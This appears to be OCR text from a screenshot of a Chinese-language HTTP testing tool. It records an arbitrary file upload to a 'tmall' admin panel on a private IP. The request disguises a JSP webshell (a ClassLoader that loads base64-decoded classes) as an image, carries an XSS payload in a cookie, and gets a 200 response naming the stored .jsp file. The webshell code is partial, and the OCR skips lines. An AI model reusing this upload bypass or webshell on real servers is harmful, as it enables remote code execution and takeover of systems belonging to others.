 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897
Request 数据包扫描 美化 热加载 构造请求
order_phone=13723154390; username=admin; order_post=123456;
detailsAddress=%3Cimg+src%3D0+onerror%3Dalert%28%27cookie%27%29%3E;
JSESSIONID=A3420E80F76124BDC822C2AAD3488AFB
8 Accept: application/json, text/javascript, */*; q=0.01
9 Origin: http://192.168.31.41:8088
10 Referer: http://192.168.31.41:8088/tmall/admin
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 564341
13
14 ------WebKitFormBoundary938vAFDNsLwUOBdU
15 Content-Disposition: form-data; name="file"; filename="1.jsp"
16 Content-Type: image/jpeg
17
18 <%!
19 class U extends ClassLoader {
20 U(ClassLoader c) {
21 super(c);
22 }
23 public Class g(byte[] b) {
24 return super.defineClass(b, 0, b.length);
25 }
26 }
27
28 public byte[] base64Decode(String str) throws Exception {
29 try {
30 Class clazz = Class.forName("sun.misc.BASE64Decoder");
31 return (byte[]) clazz.getMethod("decodeBuffer", String.class).
invoke(clazz.newInstance(), str);
32 } catch (Exception e) {
33 Class clazz = Class.forName("java.util.Base64");
40 bytes 美化 编码 详情
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 04 Jun 2025 16:13:40 GMT
4 Content-Length: 70
5
6 {"fileName":"7fe62a28-8121-4546-9c7f-3eec4713096b.jsp",
"success":true}
远端地址:127.0.0.1:7897; 响应时
间:50ms; 总耗时:51ms; URL:htt
p://192.168.31.41:8088/tmal...